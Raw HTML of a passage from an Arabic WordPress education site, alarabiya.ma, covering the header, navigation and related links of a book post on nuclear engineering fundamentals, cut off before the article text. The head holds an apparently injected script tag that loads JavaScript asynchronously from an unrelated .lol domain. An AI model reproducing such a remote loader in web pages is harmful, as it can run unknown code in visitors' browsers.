/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":1145,"token":"ec1c08bd1c","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/posts/1145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alarabiya.ma/?p=1145' />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.alarabiya.ma/xmlrpc.php"><!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-1145 single-format-standard wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2022/09/22/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9-%D8%A7%D9%84%D9%86%D9%88%D9%88%D9%8A%D8%A9/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
				
		<div class="random-posts clear  fadeInDown wow" data-wow-delay=".45s">								
											
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/374658396_338136811886008_6414940936381420822_n-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/10/04/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d8%b4%d8%a8/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/10/04/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d8%b4%d8%a8/" title="الدارجة المغربية : قشب">الدارجة المغربية : قشب</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/جغرافيا-البحار-والمحيطات-وأحواضها-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%ad%d9%8a%d8%b7%d8%a7%d8%aa-%d9%88%d8%a3%d8%ad%d9%88%d8%a7%d8%b6/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%ad%d9%8a%d8%b7%d8%a7%d8%aa-%d9%88%d8%a3%d8%ad%d9%88%d8%a7%d8%b6/" title="كتاب جغرافيا البحار والمحيطات وأحواضها">كتاب جغرافيا البحار والمحيطات وأحواضها</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/التكشيطة-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d9%83%d8%b4%d9%8a%d8%b7%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d9%83%d8%b4%d9%8a%d8%b7%d8%a9/" title="الدارجة المغربية : التكشيطة">الدارجة المغربية : التكشيطة</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/Untitled56465654-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/10/16/%d8%a7%d9%84%d8%a8%d8%ab-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a%d8%a9-%d9%81/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/10/16/%d8%a7%d9%84%d8%a8%d8%ab-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a%d8%a9-%d9%81/" title="البث المباشر بعنوان: التجربة اللغوية في السعودية">البث المباشر بعنوان: التجربة اللغوية في السعودية</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/السماء-والأرض-240x120.webp);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/19/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/19/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a/" title="كتاب السماء والأرض: الاحترار الكوني">كتاب السماء والأرض: الاحترار الكوني</a></h2>
								</div>
							</div>
						
														
							
			
			
		</div> <!-- /random-posts -->
		
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
	
	<div id="primary" class="content-area  ">

		<main id="main" class="site-main" role="main">
		
<article id="post-1145" class="clear fadeIn wow post-1145 post type-post status-publish format-standard has-post-thumbnail hentry category-71 category-135 category-167 tag-___ tag-814 tag-816 tag-815 tag-817 tag-813 tag-812"  data-wow-delay=".55s">
	<header class="entry-header">
		
		<h4 class="post-cat cat-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span class="fa fa-folder-open"></span>المكتبة</a></h4>		
		<h1 class="entry-title">كتاب أساسيات الهندسة النووية</h1>		
		<div class="entry-meta">
			
					<a class="entry-author" href="https://www.alarabiya.ma/author/alarabiya/"><i class="fa fa-user"></i>المنصة العربية</a>
		
					<div class="entry-date"><i class="fa fa-clock-o"></i><span>آخر تحديث:<time class="entry-date published" style="display:none;" datetime="2022-09-22T11:48:11+03:00">2022-09-22</time><time class="updated" datetime="2022-09-23T16:16:58+03:00">2022-09-23</time></span></div>
		
											<a class="entry-comments" href="https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
							
					<div class="entry-views"><i class="fa fa-eye icons"></i><span>1147</span></div>
		
				</div><!-- .entry-meta -->

		
					<figure class="entry-thumbnail">
				<img width="597" height="829" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="كتاب أساسيات الهندسة النووية" decoding="async" srcset="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.png 597w, https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية-216x300.png 216w" sizes="(max-width: 597px) 100vw, 597px" />			</figure>
		
	</header><!-- .entry-header -->
	
	<div class="article-content-wrapper">
		
							<div class="related-content">
					
				<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=1145" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F22%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a3%25d8%25b3%25d8%25a7%25d8%25b3%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2587%25d9%2586%25d8%25af%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2588%25d9%2588%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20أساسيات%20الهندسة%20النووية&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F22%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a3%25d8%25b3%25d8%25a7%25d8%25b3%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2587%25d9%2586%25d8%25af%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2588%25d9%2588%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F22%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a3%25d8%25b3%25d8%25a7%25d8%25b3%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2587%25d9%2586%25d8%25af%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2588%25d9%2588%25d9%258a%25d8%25a9%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>
					
	<div class="related-entries">
		
		<p class="related-entries-title">إقرأ أيضا</p>
		
		<div class="row">
						
								
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/10/05/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a5%d9%86%d8%b2%d9%8a%d9%85%d8%a7%d8%aa/" title="كتاب كيمياء الإنزيمات">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-كيمياء-الإنزيمات-240x120.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب كيمياء الإنزيمات" decoding="async" />				
							<h3 class="title">كتاب كيمياء الإنزيمات</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d9%81%d9%8a-%d8%ae%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/" title="كتاب الكيمياء في خدمة الإنسان">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-الكيمياء-في-خدمة-الإنسان-240x120.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب الكيمياء في خدمة الإنسان" decoding="async" />				
							<h3 class="title">كتاب الكيمياء في خدمة الإنسان</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/" title="كتاب مدخل إلى الهندسة المدنية">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/مدخل-إلى-الهندسة-المدنية-240x120.webp" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب مدخل إلى الهندسة المدنية" decoding="async" loading="lazy" />				
							<h3 class="title">كتاب مدخل إلى الهندسة المدنية</h3>
							
						</a>

											
				
									
					
		</div> <!-- /row -->
		
		
	</div> <!-- /related-posts -->
	
				
			</div><!-- .related-content -->
					
		<div class="article-content ">
			<div class="entry-content">
			
